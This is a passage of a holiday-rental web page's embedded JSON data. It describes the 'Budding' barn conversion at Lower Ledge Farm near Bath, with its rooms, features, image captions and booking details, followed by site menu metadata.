kUidMk" sizes="100,200,200" color="currentColor"><a href="/terms-and-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 mSODQ"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Lower Ledge Farm - Budding","propertyType":"Barn conversion","grade":"5","location":"Doynton, near Bath","countryCode":"826","description":{"long":["This luxury barn conversion enjoys a picturesque location with much to explore nearby and with good transport links to areas of interest.","\u003cstrong\u003eGround Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eOpen plan living space.\u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving area:\u003c/strong\u003e Smart TV, Woodburner\u003cbr /\u003e\u003cstrong\u003eDining area:\u003c/strong\u003e Patio Doors Leading To Garden\u003cbr /\u003e\u003cstrong\u003eKitchen area:\u003c/strong\u003e Range, Microwave, Dishwasher\u003cbr /\u003e\u003cstrong\u003eUtility Room:\u003c/strong\u003e Fridge/Freezer, Washer Dryer\u003cbr /\u003e\u003cstrong\u003eBedroom 1:\u003c/strong\u003e Zip And Link Super Kingsize Bed (2 x Singles On Request)\u003cstrong\u003e Ensuite:\u003c/strong\u003e Cubicle Shower, Toilet\u003cbr /\u003e\u003cstrong\u003eBedroom 2:\u003c/strong\u003e Zip And Link Kingsize Bed (2 x Singles On Request)\u003cbr /\u003e\u003cstrong\u003eBedroom 3:\u003c/strong\u003e Kingsize (5ft) Bed\u003cstrong\u003e Ensuite:\u003c/strong\u003e Cubicle Shower, Toilet\u003cbr /\u003e\u003cstrong\u003eBathroom: \u003c/strong\u003eBath, Heated Towel Rail, Toilet\u003cbr /\u003e\u003cstrong\u003eFirst Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eBedroom 4:\u003c/strong\u003e Kingsize (5ft) Bed\u003cstrong\u003e Ensuite:\u003c/strong\u003e Cubicle Shower, Toilet","Initial logs for wood burner included.","Both properties: Gas underfloor heating, gas, electricity, bed linen, towels and Wi-Fi included. Welcome pack. Grounds with garden furnite and pizza oven. (shared with other property on-site). Private parking for 3 cars. No smoking.","Lower Ledge Farm consists of four lovingly furnished barn conversions (two of which are holiday homes), nestled in the lovely rural village of Doynton, just on the outskirts of Bath and on the doorstep to the Cotswolds.\u003cbr /\u003eThese two semi-detached cottages have been renovated to a high standard, and designed with guest\u0026rsquo;s comfort in mind. Tull is conveniently all on the ground floor, with accommodation set over four bedrooms, all of which have their own en-suite, making this an ideal choice for the less mobile and those who prefer a little more privacy. Budding also has three bedrooms downstairs, two with their own en-suite, and a bedroom and en-suite upstairs. \u003cbr /\u003eThese properties are a perfect base for families or groups wanting to discover Bath, Somerset, and the Cotswolds, conveniently situated just 5 minutes from the M4. The World Heritage city of Bath is only 8 miles away, a city with a story to tell. Enveloped in the hills of south west England, it has its own unmistakable identity, grounded in the roots from centuries past and carved out since by passionate locals and spirited fans. \u003cbr /\u003eTetbury and Castle Combe are around 25 minutes away, where you can enjoy a spot of lunch in some of their wonderful traditional English pubs, followed by a walk around the beautiful Cotswold villages dotted around the area. Stone Henge, Amesbury and Avebury can all be reached within an hour\u0026rsquo;s drive, and are sure to make for fun filled days out. Pack a picnic and head to Glastonbury, Wells or Cheddar, all within a 40-minute drive and offering wonderful places to explore and discover. Shop, pub and restaurant 1 mile.\u003cbr /\u003eThese properties can be booked together to accommodate up to 16 guests."],"short":"This luxury barn conversion enjoys a picturesque location with much to explore nearby and with good transport links to areas of interest."},"mapDetail":{"latitude":51.472935,"longitude":-2.3844757},"images":[{"filename":"UKC4269-W01","assetId":"11020460","displayOrder":1,"caption":"Exterior | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W02","assetId":"11428980","displayOrder":2,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W03","assetId":"11020462","displayOrder":3,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W04","assetId":"11428981","displayOrder":4,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W05","assetId":"11020464","displayOrder":5,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W06","assetId":"11020465","displayOrder":6,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W07","assetId":"11020466","displayOrder":7,"caption":"Living room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W15","assetId":"11020474","displayOrder":8,"caption":"Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W08","assetId":"11020467","displayOrder":9,"caption":"Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W09","assetId":"11428982","displayOrder":10,"caption":"Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W10","assetId":"11020469","displayOrder":11,"caption":"Dining Area | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W11","assetId":"11428983","displayOrder":12,"caption":"Kitchen | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W12","assetId":"11020471","displayOrder":13,"caption":"Kitchen | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W13","assetId":"11020472","displayOrder":14,"caption":"Welcome pack | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W18","assetId":"11020477","displayOrder":15,"caption":"Utility room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W14","assetId":"11020473","displayOrder":16,"caption":"Utility room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W16","assetId":"11020475","displayOrder":17,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W17","assetId":"11428984","displayOrder":18,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W19","assetId":"11020478","displayOrder":19,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W20","assetId":"11020479","displayOrder":20,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W21","assetId":"11428985","displayOrder":21,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W22","assetId":"11020481","displayOrder":22,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W23","assetId":"11020482","displayOrder":23,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W24","assetId":"11020483","displayOrder":24,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W28","assetId":"11020487","displayOrder":25,"caption":"Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W25","assetId":"11020484","displayOrder":26,"caption":"En-suite | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W26","assetId":"11020485","displayOrder":27,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W44","assetId":"11428988","displayOrder":28,"caption":"Twin bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W45","assetId":"11428989","displayOrder":29,"caption":"Twin bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W27","assetId":"11020486","displayOrder":30,"caption":"Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W46","assetId":"11428990","displayOrder":31,"caption":"Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W29","assetId":"11020488","displayOrder":32,"caption":"Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W30","assetId":"11020489","displayOrder":33,"caption":"Shower room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W31","assetId":"11020490","displayOrder":34,"caption":"Shower room | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W34","assetId":"11020493","displayOrder":35,"caption":"Landing | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W32","assetId":"11020491","displayOrder":36,"caption":"Stairs | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W33","assetId":"11020492","displayOrder":37,"caption":"Hallway | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W35","assetId":"11020494","displayOrder":38,"caption":"Hallway | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W36","assetId":"11020495","displayOrder":39,"caption":"Hallway | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W37","assetId":"11020496","displayOrder":40,"caption":"Hallway | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W47","assetId":"11428991","displayOrder":41,"caption":"Hallway | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W39","assetId":"11428986","displayOrder":42,"caption":"Patio | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W48","assetId":"11428992","displayOrder":43,"caption":"Patio | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W42","assetId":"11020501","displayOrder":44,"caption":"Exterior | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W43","assetId":"11428987","displayOrder":45,"caption":"Exterior | Budding - Lower Ledge Farm, Doynton, near Bath"},{"filename":"UKC4269-W49","assetId":"11428993","displayOrder":46,"caption":"Surrounding area | Budding - Lower Ledge Farm, Doynton, near Bath"}],"features":[{"name":"Barbecue","id":"6185","value":"Yes","searchable":true,"displayValue":"Barbecue"},{"name":"Barn Conversion","id":"10829","value":"Yes","searchable":false,"displayValue":"Barn Conversion"},{"name":"Cot Available","id":"8821","value":"Yes","searchable":true,"displayValue":"Cot Available"},{"name":"Customers' Choice","id":"10638","value":"Yes","searchable":true,"displayValue":"Customers' Choice"},{"name":"Decorated at Christmas","id":"6788","value":"Yes","searchable":true,"displayValue":"Decorated at Christmas"},{"name":"Dishwasher","id":"6275","value":"Yes","searchable":true,"displayValue":"Dishwasher"},{"name":"Garden or Patio","id":"6401","value":"Yes","searchable":true,"displayValue":"Garden or Patio"},{"name":"Golf nearby","id":"6410","value":"Yes","searchable":true,"displayValue":"Golf nearby"},{"name":"Ground Floor Facilities","id":"6284","value":"Yes","searchable":true,"displayValue":"Ground Floor Facilities"},{"name":"Grouped Property","id":"6473","value":"Yes","searchable":true,"displayValue":"Grouped Property"},{"name":"Highchair Available","id":"6428","value":"Yes","searchable":true,"displayValue":"Highchair Available"},{"name":"Level Access","id":"10309","value":"Yes","searchable":false,"displayValue":"Level Access"},{"name":"Luxury","id":"9153","value":"Yes","searchable":true,"displayValue":"Luxury"},{"name":"Open Fire or Woodburner","id":"2562","value":"Yes","searchable":true,"displayValue":"Open Fire or Woodburner"},{"name":"Open Plan","id":"10297","value":"Yes","searchable":false,"displayValue":"Open Plan"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Pets Allowed","id":"9244","value":"Yes","searchable":true,"displayValue":"Pets Allowed"},{"name":"Pets Free of Charge","id":"6554","value":"Yes","searchable":true,"displayValue":"Pets Free of Charge"},{"name":"Pub Within 1 Mile","id":"6455","value":"Yes","searchable":true,"displayValue":"Pub Within 1 Mile"},{"name":"Rural","id":"6590","value":"Yes","searchable":true,"displayValue":"Rural"},{"name":"Shower Cubicle","id":"10820","value":"Yes","searchable":false,"displayValue":"Shower Cubicle"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Welcome Pack","id":"6779","value":"Yes","searchable":false,"displayValue":"Welcome Pack"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"},{"name":"Woodburning Stove","id":"6743","value":"Yes","searchable":false,"displayValue":"Woodburning Stove"}],"specs":{"sleeps":8,"bedrooms":4,"bathrooms":4,"pets":2},"goodToKnow":{"checkIn":[{"identifier":"default","hour":16,"minute":0},{"identifier":"shortbreak","hour":16,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":0},{"identifier":"shortbreak","hour":10,"minute":0}],"whatsIncluded":["Wifi","Electricity","Bed linen","Towels"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":2,"freeOfCharge":true}},"code":"UKC4269","supplierCode":"UKG_1227","campaigns":{},"relatedProperties":["UKC4270"],"capacity":{"adults":8,"children":0,"infants":1},"awards":[{"yearsApplicable":["2025"],"id":"customer-choice","name":"Customers' Choice","info":"Awarded for achieving an overall rating of 4.75 or higher"}],"usps":[{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"},{"id":"6401","value":"Garden / Patio"},{"id":"6284","value":"Ground Floor Facilities"},{"id":"6590","value":"Rural Location"},{"id":"6743","value":"Woodburning Stove"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":9,"averageReviewScore":4.8},"bookingRules":{"totalCapacity":8,"additionalCapacity":1,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"hoseasons","awazeClient":null,"themeBrand":"hoseasons","host":"www.hoseasons.co.uk","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"UKC4270","displayName":"Lower Ledge Farm - Tull","property":{"adults":8,"children":0,"pets":2,"sleeps":8,"infants":1,"bedrooms":4,"bathrooms":4,"includedExtras":[]},"grade":"5","offers":[],"location":"Doynton, near Bath","images":[{"assetId":"11020641","caption":"Exterior | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020643","caption":"Living area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020642","caption":"Living area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020644","caption":"Living area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020645","caption":"Living area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020646","caption":"Dining Area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020647","caption":"Dining Area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020648","caption":"Dining Area | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020649","caption":"Kitchen | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020650","caption":"Kitchen | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020651","caption":"Kitchen | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020652","caption":"Welcome pack | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020653","caption":"Utility room | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020654","caption":"Utility room | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020655","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020656","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020657","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020658","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020659","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020660","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020661","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020662","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020663","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020664","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020665","caption":"Hallway | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020666","caption":"Hallway | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020667","caption":"Bathroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020668","caption":"Bathroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020669","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020670","caption":"Double bedroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020671","caption":"Bathroom | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020672","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020673","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020674","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020675","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020676","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020677","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020678","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020679","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020680","caption":"Garden | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020681","caption":"Exterior | Tull - Lower Ledge Farm, Doynton, near Bath"},{"assetId":"11020682","caption":"Surrounding area | Tull - Lower Ledge Farm, Doynton, near Bath"}],"rhs3":"Gloucestershire","priceFrom":1007,"lengthOfStay":7,"price":1007,"wasPrice":1227,"isCustomerChoice":true,"petsGoFree":true,"averageReviewScore":4.9,"startDate":"2026-03-06","USPs":[{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"UKG_1227"}],"startDate":"","contentfulData":{"pageEntryId":"5EPSFMoAY0f4eRTyAKBQ0F","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"brandHoseasons"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49j2l2Dpcw0xQMGARmrzkg","type":"Entry","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Hoseasons header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4gwE5LiCZiajWZqlrDdcyk","type":"Entry","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":45,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2026-01-29T13:57:53.850Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":70,"revision":23,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2F7tQbHd0c0VV1xalEPlK4","type":"Entry","createdAt":"2026-01-29T13:55:57.680Z","updatedAt":"2026-01-29T13:55:57.680Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Romantic places ","displayText":"Most romantic places to spend Valentine's Day in the UK","href":"https://www.hoseasons.co.uk/blog/most-romantic-places-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Feb half-term","displayText":"Best places to stay for February 